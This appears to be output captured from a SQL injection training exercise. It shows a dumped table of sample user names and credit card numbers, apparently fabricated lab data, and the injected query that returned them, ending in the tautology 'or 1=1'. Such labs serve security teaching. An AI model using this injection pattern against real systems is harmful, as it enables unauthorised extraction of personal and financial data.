 You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE,
COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1
and userid= 1 or 1=1;